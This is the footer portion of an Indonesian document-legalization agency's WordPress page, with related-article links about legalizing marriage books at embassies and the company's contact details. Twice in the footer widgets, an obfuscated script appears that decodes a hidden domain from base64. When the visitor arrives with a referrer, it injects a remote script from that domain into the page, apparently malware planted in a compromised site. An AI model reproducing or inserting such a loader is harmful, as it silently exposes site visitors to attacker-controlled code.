							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-426da546 elementor-widget elementor-widget-text-editor" data-id="426da546" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><b>Artikel Terkait<br /></b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-493e70e0 elementor-widget elementor-widget-wp-widget-mh_custom_posts" data-id="493e70e0" data-element_type="widget" data-widget_type="wp-widget-mh_custom_posts.default">
				<div class="elementor-widget-container">
								<ul class="mh-custom-posts-widget mh-clearfix">					<li class="post-102 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://www.asahanjayaberkah.com/jasa-legalisir-buku-nikah-di-kementerian-agama/" title="JASA LEGALISIR BUKU NIKAH DI KEMENTERIAN AGAMA"><img decoding="async" class="mh-image-placeholder" src="https://www.asahanjayaberkah.com/wp-content/themes/mh-magazine-lite/images/placeholder-small.png" alt="No Image" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://www.asahanjayaberkah.com/jasa-legalisir-buku-nikah-di-kementerian-agama/" title="JASA LEGALISIR BUKU NIKAH DI KEMENTERIAN AGAMA">
									JASA LEGALISIR BUKU NIKAH DI KEMENTERIAN AGAMA								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 Mei 2025</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.asahanjayaberkah.com/author/admin/">Admin</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://www.asahanjayaberkah.com/jasa-legalisir-buku-nikah-di-kementerian-agama/#mh-comments">0</a></span>
							</div>
						</div>
					</li>        	</ul>				</div>
				</div>
				<div class="elementor-element elementor-element-7084082d elementor-widget elementor-widget-wp-widget-mh_custom_posts" data-id="7084082d" data-element_type="widget" data-widget_type="wp-widget-mh_custom_posts.default">
				<div class="elementor-widget-container">
								<ul class="mh-custom-posts-widget mh-clearfix">					<li class="post-3751 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://www.asahanjayaberkah.com/legalisir-buku-nikah-di-kemenkumham-dan-kemenlu/" title="LEGALISIR BUKU NIKAH DI KEMENKUMHAM DAN KEMENLU"><img decoding="async" class="mh-image-placeholder" src="https://www.asahanjayaberkah.com/wp-content/themes/mh-magazine-lite/images/placeholder-small.png" alt="No Image" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://www.asahanjayaberkah.com/legalisir-buku-nikah-di-kemenkumham-dan-kemenlu/" title="LEGALISIR BUKU NIKAH DI KEMENKUMHAM DAN KEMENLU">
									LEGALISIR BUKU NIKAH DI KEMENKUMHAM DAN KEMENLU								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>7 Mei 2025</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.asahanjayaberkah.com/author/admin/">Admin</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://www.asahanjayaberkah.com/legalisir-buku-nikah-di-kemenkumham-dan-kemenlu/#mh-comments">0</a></span>
							</div>
						</div>
					</li>        	</ul>				</div>
				</div>
				<div class="elementor-element elementor-element-572b1c4e elementor-widget elementor-widget-wp-widget-mh_custom_posts" data-id="572b1c4e" data-element_type="widget" data-widget_type="wp-widget-mh_custom_posts.default">
				<div class="elementor-widget-container">
								<ul class="mh-custom-posts-widget mh-clearfix">					<li class="post-7442 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://www.asahanjayaberkah.com/jasa-legalisir-buku-nikah-di-kedutaan-uae/" title="JASA LEGALISIR BUKU NIKAH DI KEDUTAAN UAE"><img loading="lazy" decoding="async" width="80" height="60" src="https://www.asahanjayaberkah.com/wp-content/uploads/2019/09/Jasa-Legalisir-Buku-Nikah-di-Kedutaan-UAE-Asahan-Jaya-Berkah-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" srcset="https://www.asahanjayaberkah.com/wp-content/uploads/2019/09/Jasa-Legalisir-Buku-Nikah-di-Kedutaan-UAE-Asahan-Jaya-Berkah-80x60.jpg 80w, https://www.asahanjayaberkah.com/wp-content/uploads/2019/09/Jasa-Legalisir-Buku-Nikah-di-Kedutaan-UAE-Asahan-Jaya-Berkah-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://www.asahanjayaberkah.com/jasa-legalisir-buku-nikah-di-kedutaan-uae/" title="JASA LEGALISIR BUKU NIKAH DI KEDUTAAN UAE">
									JASA LEGALISIR BUKU NIKAH DI KEDUTAAN UAE								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>27 Mei 2025</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.asahanjayaberkah.com/author/admin/">Admin</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://www.asahanjayaberkah.com/jasa-legalisir-buku-nikah-di-kedutaan-uae/#mh-comments">0</a></span>
							</div>
						</div>
					</li>        	</ul>				</div>
				</div>
				<div class="elementor-element elementor-element-2e8e181b elementor-widget elementor-widget-wp-widget-mh_custom_posts" data-id="2e8e181b" data-element_type="widget" data-widget_type="wp-widget-mh_custom_posts.default">
				<div class="elementor-widget-container">
								<ul class="mh-custom-posts-widget mh-clearfix">					<li class="post-9752 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://www.asahanjayaberkah.com/lama-proses-legalisir-buku-nikah-di-kedutaan-qatar/" title="LAMA PROSES LEGALISIR BUKU NIKAH DI KEDUTAAN QATAR"><img decoding="async" class="mh-image-placeholder" src="https://www.asahanjayaberkah.com/wp-content/themes/mh-magazine-lite/images/placeholder-small.png" alt="No Image" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://www.asahanjayaberkah.com/lama-proses-legalisir-buku-nikah-di-kedutaan-qatar/" title="LAMA PROSES LEGALISIR BUKU NIKAH DI KEDUTAAN QATAR">
									LAMA PROSES LEGALISIR BUKU NIKAH DI KEDUTAAN QATAR								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>17 November 2025</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.asahanjayaberkah.com/author/admin/">Admin</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://www.asahanjayaberkah.com/lama-proses-legalisir-buku-nikah-di-kedutaan-qatar/#mh-comments">0</a></span>
							</div>
						</div>
					</li>        	</ul>				</div>
				</div>
				<div class="elementor-element elementor-element-47e282f8 elementor-widget elementor-widget-wp-widget-mh_custom_posts" data-id="47e282f8" data-element_type="widget" data-widget_type="wp-widget-mh_custom_posts.default">
				<div class="elementor-widget-container">
								<ul class="mh-custom-posts-widget mh-clearfix">					<li class="post-4019 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://www.asahanjayaberkah.com/biaya-legalisir-buku-nikah-di-kedutaan-malaysia-3/" title="BIAYA LEGALISIR BUKU NIKAH DI KEDUTAAN MALAYSIA"><img decoding="async" class="mh-image-placeholder" src="https://www.asahanjayaberkah.com/wp-content/themes/mh-magazine-lite/images/placeholder-small.png" alt="No Image" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://www.asahanjayaberkah.com/biaya-legalisir-buku-nikah-di-kedutaan-malaysia-3/" title="BIAYA LEGALISIR BUKU NIKAH DI KEDUTAAN MALAYSIA">
									BIAYA LEGALISIR BUKU NIKAH DI KEDUTAAN MALAYSIA								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>17 November 2025</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.asahanjayaberkah.com/author/admin/">Admin</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://www.asahanjayaberkah.com/biaya-legalisir-buku-nikah-di-kedutaan-malaysia-3/#mh-comments">0</a></span>
							</div>
						</div>
					</li>        	</ul>				</div>
				</div>
				<div class="elementor-element elementor-element-6c89e8d5 elementor-widget elementor-widget-wp-widget-mh_custom_posts" data-id="6c89e8d5" data-element_type="widget" data-widget_type="wp-widget-mh_custom_posts.default">
				<div class="elementor-widget-container">
								<ul class="mh-custom-posts-widget mh-clearfix">					<li class="post-1018 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://www.asahanjayaberkah.com/jasa-legalisir-buku-nikah-di-kedutaan-india/" title="JASA LEGALISIR BUKU NIKAH DI KEDUTAAN INDIA"><img loading="lazy" decoding="async" width="80" height="60" src="https://www.asahanjayaberkah.com/wp-content/uploads/2020/11/Jasa-Legalisir-Buku-Nikah-di-Kedutaan-India-Asahan-Jaya-Berkah-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" srcset="https://www.asahanjayaberkah.com/wp-content/uploads/2020/11/Jasa-Legalisir-Buku-Nikah-di-Kedutaan-India-Asahan-Jaya-Berkah-80x60.jpg 80w, https://www.asahanjayaberkah.com/wp-content/uploads/2020/11/Jasa-Legalisir-Buku-Nikah-di-Kedutaan-India-Asahan-Jaya-Berkah-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://www.asahanjayaberkah.com/jasa-legalisir-buku-nikah-di-kedutaan-india/" title="JASA LEGALISIR BUKU NIKAH DI KEDUTAAN INDIA">
									JASA LEGALISIR BUKU NIKAH DI KEDUTAAN INDIA								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>21 Mei 2025</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.asahanjayaberkah.com/author/admin/">Admin</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://www.asahanjayaberkah.com/jasa-legalisir-buku-nikah-di-kedutaan-india/#mh-comments">0</a></span>
							</div>
						</div>
					</li>        	</ul>				</div>
				</div>
				<div class="elementor-element elementor-element-3880fdd6 elementor-widget elementor-widget-wp-widget-mh_custom_posts" data-id="3880fdd6" data-element_type="widget" data-widget_type="wp-widget-mh_custom_posts.default">
				<div class="elementor-widget-container">
								<ul class="mh-custom-posts-widget mh-clearfix">					<li class="post-1650 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://www.asahanjayaberkah.com/jasa-legalisir-buku-nikah-di-kedutaan-nowegia/" title="Jasa Legalisir Buku Nikah di Kedutaan Norwegia"><img decoding="async" class="mh-image-placeholder" src="https://www.asahanjayaberkah.com/wp-content/themes/mh-magazine-lite/images/placeholder-small.png" alt="No Image" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://www.asahanjayaberkah.com/jasa-legalisir-buku-nikah-di-kedutaan-nowegia/" title="Jasa Legalisir Buku Nikah di Kedutaan Norwegia">
									Jasa Legalisir Buku Nikah di Kedutaan Norwegia								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>11 Oktober 2024</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.asahanjayaberkah.com/author/admin/">Admin</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://www.asahanjayaberkah.com/jasa-legalisir-buku-nikah-di-kedutaan-nowegia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>        	</ul>				</div>
				</div>
				<div class="elementor-element elementor-element-58841453 elementor-widget elementor-widget-wp-widget-mh_custom_posts" data-id="58841453" data-element_type="widget" data-widget_type="wp-widget-mh_custom_posts.default">
				<div class="elementor-widget-container">
								<ul class="mh-custom-posts-widget mh-clearfix">					<li class="post-12712 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://www.asahanjayaberkah.com/jasa-legalisir-buku-nikah-di-kedutaan-belanda-2/" title="JASA LEGALISIR BUKU NIKAH KEDUTAAN BELANDA"><img decoding="async" class="mh-image-placeholder" src="https://www.asahanjayaberkah.com/wp-content/themes/mh-magazine-lite/images/placeholder-small.png" alt="No Image" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://www.asahanjayaberkah.com/jasa-legalisir-buku-nikah-di-kedutaan-belanda-2/" title="JASA LEGALISIR BUKU NIKAH KEDUTAAN BELANDA">
									JASA LEGALISIR BUKU NIKAH KEDUTAAN BELANDA								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>6 Mei 2025</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.asahanjayaberkah.com/author/admin/">Admin</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://www.asahanjayaberkah.com/jasa-legalisir-buku-nikah-di-kedutaan-belanda-2/#mh-comments">0</a></span>
							</div>
						</div>
					</li>        	</ul>				</div>
				</div>
				<div class="elementor-element elementor-element-50df2d4 elementor-widget elementor-widget-wp-widget-mh_custom_posts" data-id="50df2d4" data-element_type="widget" data-widget_type="wp-widget-mh_custom_posts.default">
				<div class="elementor-widget-container">
								<ul class="mh-custom-posts-widget mh-clearfix">					<li class="post-2897 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://www.asahanjayaberkah.com/jasa-legalisir-buku-nikah-di-kedutaan-ceko/" title="JASA LEGALISIR BUKU NIKAH DI KEDUTAAN CEKO"><img loading="lazy" decoding="async" width="80" height="60" src="https://www.asahanjayaberkah.com/wp-content/uploads/2021/05/Jasa-Legalisir-Buku-Nikah-di-kedutaan-Ceko-Asahan-Jaya-Berkah-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" srcset="https://www.asahanjayaberkah.com/wp-content/uploads/2021/05/Jasa-Legalisir-Buku-Nikah-di-kedutaan-Ceko-Asahan-Jaya-Berkah-80x60.jpg 80w, https://www.asahanjayaberkah.com/wp-content/uploads/2021/05/Jasa-Legalisir-Buku-Nikah-di-kedutaan-Ceko-Asahan-Jaya-Berkah-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://www.asahanjayaberkah.com/jasa-legalisir-buku-nikah-di-kedutaan-ceko/" title="JASA LEGALISIR BUKU NIKAH DI KEDUTAAN CEKO">
									JASA LEGALISIR BUKU NIKAH DI KEDUTAAN CEKO								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>3 Mei 2025</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.asahanjayaberkah.com/author/admin/">Admin</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://www.asahanjayaberkah.com/jasa-legalisir-buku-nikah-di-kedutaan-ceko/#mh-comments">0</a></span>
							</div>
						</div>
					</li>        	</ul>				</div>
				</div>
				<div class="elementor-element elementor-element-74d142dd elementor-widget elementor-widget-wp-widget-mh_custom_posts" data-id="74d142dd" data-element_type="widget" data-widget_type="wp-widget-mh_custom_posts.default">
				<div class="elementor-widget-container">
								<ul class="mh-custom-posts-widget mh-clearfix">					<li class="post-13335 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://www.asahanjayaberkah.com/jasa-legalisir-buku-nikah-di-kedutaan-oman/" title="JASA LEGALISIR BUKU NIKAH DI KEDUTAAN OMAN"><img decoding="async" class="mh-image-placeholder" src="https://www.asahanjayaberkah.com/wp-content/themes/mh-magazine-lite/images/placeholder-small.png" alt="No Image" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://www.asahanjayaberkah.com/jasa-legalisir-buku-nikah-di-kedutaan-oman/" title="JASA LEGALISIR BUKU NIKAH DI KEDUTAAN OMAN">
									JASA LEGALISIR BUKU NIKAH DI KEDUTAAN OMAN								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>11 Oktober 2024</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.asahanjayaberkah.com/author/admin/">Admin</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://www.asahanjayaberkah.com/jasa-legalisir-buku-nikah-di-kedutaan-oman/#mh-comments">0</a></span>
							</div>
						</div>
					</li>        	</ul>				</div>
				</div>
				<div class="elementor-element elementor-element-1c3612f5 elementor-widget elementor-widget-wp-widget-mh_custom_posts" data-id="1c3612f5" data-element_type="widget" data-widget_type="wp-widget-mh_custom_posts.default">
				<div class="elementor-widget-container">
								<ul class="mh-custom-posts-widget mh-clearfix">					<li class="post-12741 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://www.asahanjayaberkah.com/jasa-legalisir-buku-nikah-dikedutaan-finlandia/" title="JASA LEGALISIR BUKU NIKAH DIKEDUTAAN FINLANDIA"><img loading="lazy" decoding="async" width="80" height="60" src="https://www.asahanjayaberkah.com/wp-content/uploads/2019/02/Jasa-Legalisir-Buku-Nikah-di-Kedutaan-Finlandia-AJB-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" srcset="https://www.asahanjayaberkah.com/wp-content/uploads/2019/02/Jasa-Legalisir-Buku-Nikah-di-Kedutaan-Finlandia-AJB-80x60.jpg 80w, https://www.asahanjayaberkah.com/wp-content/uploads/2019/02/Jasa-Legalisir-Buku-Nikah-di-Kedutaan-Finlandia-AJB-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://www.asahanjayaberkah.com/jasa-legalisir-buku-nikah-dikedutaan-finlandia/" title="JASA LEGALISIR BUKU NIKAH DIKEDUTAAN FINLANDIA">
									JASA LEGALISIR BUKU NIKAH DIKEDUTAAN FINLANDIA								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>11 Oktober 2024</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.asahanjayaberkah.com/author/admin/">Admin</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://www.asahanjayaberkah.com/jasa-legalisir-buku-nikah-dikedutaan-finlandia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>        	</ul>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-604c39c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="604c39c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35f50a24" data-id="35f50a24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1576f214 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1576f214" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="tptn_counter" id="tptn_counter_376">Visited 3 times, 1 visit(s) today</div><footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-1">
<div id="text-83" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">PT. ASAHAN JAYA BERKAH</span></h6>			<div class="textwidget"><p style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #ffffff;"><span lang="SV" style="line-height: 18.4px;"><strong>PT. Asahan Jaya Berkah</strong> Adalah Satu-satunya Biro Jasa Pengurusan Visa dan Legalisir/ Apostille Dokumen Tepercaya dan Berpengalaman. Melayani Jasa Pengurusan Visa, Terjemah Tersumpah, Legalisir di Notaris, Kemenristek Dikti, Kemenag, Kemenkumham, Kemenlu dan Kedutaan Besar yang ada di Jakarta</span></span></p>
</div>
		</div><div id="custom_html-121" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-2">
<div id="text-80" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">ALAMAT KANTOR JAKARTA</span></h6>			<div class="textwidget"><div style="text-align: left;" data-original-attrs="{">
<div style="text-align: left;" data-original-attrs="{"><span style="color: #ffffff; font-size: 16px;"><strong><span style="font-family: arial, helvetica, sans-serif;">Jatinegara Indah Blok BA1 No. 30</span></strong></span></div>
<div style="text-align: left;" data-original-attrs="{"><span style="color: #ffffff; font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">Jl. . Gunung Semeru Kel. Jatinegara</span></span></div>
<div style="text-align: left;" data-original-attrs="{"><span style="color: #ffffff; font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">Kec. Cakung. Jakarta Timur &#8211; 13930</span></span></div>
<div style="text-align: left;" data-original-attrs="{"><span style="color: #ffffff; font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">Phone : 021-2287 4415</span></span></div>
<div style="text-align: left;" data-original-attrs="{"><span style="color: #ffffff; font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">Mobile : 085281077379 / 087883830759</span></span></div>
<div style="text-align: left;" data-original-attrs="{"><span style="color: #ffffff; font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">WhatsApp : 085281077379 / 087883830759</span></span></div>
<div style="text-align: left;" data-original-attrs="{"><span style="color: #ffffff; font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">Email : asahanjayaberkah@gmail.com</span></span></div>
</div>
</div>
		</div><div id="text-92" class="mh-footer-widget widget_text">			<div class="textwidget"><style>
.floatwa {
position:fixed;
bottom:0px;
right: 0px;
background-color:;
width:100%;
z-index:1000;
padding:2px;
margin:auto;
text-align:center;
float:none;
box-shadow: 0px -2px 10px #;
}
.tombolwa {
border: 1px #56aa71 solid;
background-color:#2f7e49;
width:90%;
padding:4px;
text-align:center;
margin:0;
border-radius: 5px;
margin:auto;
text-align:center;
float:none;
}
.floatwa a{
color:white;
}
</style>
<div class="floatwa">
<a href=https://wa.me/6285281077379?text=Halo....%20dengan%20Asahan%20Jaya%20Berkah%20Biro%20Jasa%20Terjemah%20dan%20Legalisasi%20Dokumen? target="_blank" rel="noopener"></p>
<p>         <img decoding="async" src="https://www.asahanjayaberkah.com/wp-content/uploads/2020/11/Chat-Via-WhatsApp.jpg"width='300' height='65' title='' alt='silakan hubungi kami' border='none' /></a></div>
</div>
		</div><div id="custom_html-122" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | WordPress Theme by <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-magazine-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div class="sgpb-main-popup-data-container-34109" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34109" data-id="34109" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-34109 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-34109" alt="" src="https://www.asahanjayaberkah.com/wp-content/uploads/2023/11/Asahan-Jaya-Berkah-Biro-Jasa-Legalisir-Dokumen.jpeg" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div><script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/www.asahanjayaberkah.com\/","top_ten_id":"376","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1127828011"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asahanjayaberkah.com/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://www.asahanjayaberkah.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.asahanjayaberkah.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.asahanjayaberkah.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
